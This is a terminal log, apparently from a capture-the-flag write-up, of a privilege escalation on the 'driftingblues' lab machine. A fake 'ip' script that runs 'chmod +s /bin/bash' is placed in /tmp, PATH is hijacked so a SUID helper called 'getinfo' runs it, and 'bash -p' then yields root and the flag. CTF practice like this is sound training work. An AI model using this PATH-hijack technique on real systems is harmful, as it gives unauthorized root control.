(remote) robertj@driftingblues:/tmp$ echo 'chmod +s /bin/bash' > ip
(remote) robertj@driftingblues:/tmp$ export PATH=$PWD:$PATH
(remote) robertj@driftingblues:/tmp$ ip
Usage: ip [ OPTIONS ] OBJECT { COMMAND | help }
ip [ -force ] -batch filename
where OBJECT := { link | address | addrlabel | route | rule | neigh | ntable |
tunnel | tuntap | maddress | mroute | mrule | monitor | xfrm |
netns | l2tp | fou | macsec | tcp_metrics | token | netconf | ila |
vrf | sr }
OPTIONS := { -V[ersion] | -s[tatistics] | -d[etails] | -r[esolve] |
-h[uman-readable] | -iec | -j[son] | -p[retty] |
-f[amily] { inet | inet6 | ipx | dnet | mpls | bridge | link } |
-4 | -6 | -I | -D | -M | -B | -0 |
-l[oops] { maximum-addr-flush-attempts } | -br[ief] |
-o[neline] | -t[imestamp] | -ts[hort] | -b[atch] [filename] |
-rc[vbuf] [size] | -n[etns] name | -a[ll] | -c[olor]}
(remote) robertj@driftingblues:/tmp$ echo $PATH
/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/sbin:/usr/sbin:/usr/local/sbin
(remote) robertj@driftingblues:/tmp$ chmod +x ip
(remote) robertj@driftingblues:/tmp$ ip
Usage: ip [ OPTIONS ] OBJECT { COMMAND | help }
ip [ -force ] -batch filename
where OBJECT := { link | address | addrlabel | route | rule | neigh | ntable |
tunnel | tuntap | maddress | mroute | mrule | monitor | xfrm |
netns | l2tp | fou | macsec | tcp_metrics | token | netconf | ila |
vrf | sr }
OPTIONS := { -V[ersion] | -s[tatistics] | -d[etails] | -r[esolve] |
-h[uman-readable] | -iec | -j[son] | -p[retty] |
-f[amily] { inet | inet6 | ipx | dnet | mpls | bridge | link } |
-4 | -6 | -I | -D | -M | -B | -0 |
-l[oops] { maximum-addr-flush-attempts } | -br[ief] |
-o[neline] | -t[imestamp] | -ts[hort] | -b[atch] [filename] |
-rc[vbuf] [size] | -n[etns] name | -a[ll] | -c[olor]}
(remote) robertj@driftingblues:/tmp$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1168776 Apr 17 2019 /bin/bash
(remote) robertj@driftingblues:/tmp$ ls
ip
systemd-private-fa91ead9eb6547fbb2292f8fa0bb8a88-apache2.service-0f3CMc
systemd-private-fa91ead9eb6547fbb2292f8fa0bb8a88-systemd-timesyncd.service-UkKFkN
(remote) robertj@driftingblues:/tmp$ sudo -l
-bash: sudo: command not found
(remote) robertj@driftingblues:/tmp$ getinfo
###################
ip address
###################
###################
hosts
###################
127.0.0.1 localhost
127.0.1.1 driftingblues
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
###################
os info
###################
Linux driftingblues 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
(remote) robertj@driftingblues:/tmp$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1168776 Apr 17 2019 /bin/bash
(remote) robertj@driftingblues:/tmp$ /bin/bash -p
(remote) root@driftingblues:/tmp# whoami;id
root
uid=1000(robertj) gid=1000(robertj) euid=0(root) egid=0(root) groups=0(root),1000(robertj),1001(operators)
(remote) root@driftingblues:/tmp# cd /root
(remote) root@driftingblues:/root# ls -la
total 20
drwx------ 2 root root 4096 Jan 7 2021 .
drwxr-xr-x 18 root root 4096 Dec 17 2020 ..
-rw------- 1 root root 53 Jan 7 2021 .bash_history
-r-x------ 1 root root 33 Jan 7 2021 root.txt
-rw-r--r-- 1 root root 1031 Jan 4 2021 upit
(remote) root@driftingblues:/root# cat root.txt
dfb7f604a22928afba370d819b35ec83拿到flag!!!





